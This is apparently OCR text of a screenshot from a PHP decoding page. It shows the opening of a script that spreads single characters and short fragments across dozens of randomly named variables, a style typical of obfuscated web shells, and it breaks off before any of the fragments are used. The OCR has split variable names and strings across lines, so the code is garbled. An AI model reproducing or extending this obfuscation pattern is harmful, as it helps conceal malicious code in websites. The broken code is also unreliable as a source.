
Decoded Output
download
<?php
$dogfish
=
'vu)rj'
;
$appellants
= 
'h'
;
$f
arewell
 =
'rt6OMT4L['
; 
$disseminating
= 
'E'
;
$a
ngel
 = 
'?'
;
$bouncer
 = 
'Ari"X(T,^'
; 

$chirping
=
'"'
; 
$elly
=
's_rv(e'
;
$hypot
hetical
 =
'ofD?iasE:'
; 
$example
 = 
'$'
;
$hahaha
= 
'rRHH'
; 

$giustino
 = 
'YN'
;
$brian
= 
'_'
;
$exalte
d
 =
'K"J S__c;'
; 
$consign
=
'K'
; 

$cults
 = 
'_'
;
$blocker
=
']'
; 
$jetlee
=
'c'
; 
$graybeard
=
'C'
;
$diffeomorphic
 =
')'
; 

$coneflower
= 
'aI>e'
; 
$cad
=
'c"FsehLg
a'
;
$amortized
 = 
'$]Gr'
; 

$foster
 =
'('
;
$baron
 =
'y'
; 

$irk
 =
'i'
; 
$distribution
 =
'd'
; 
$burn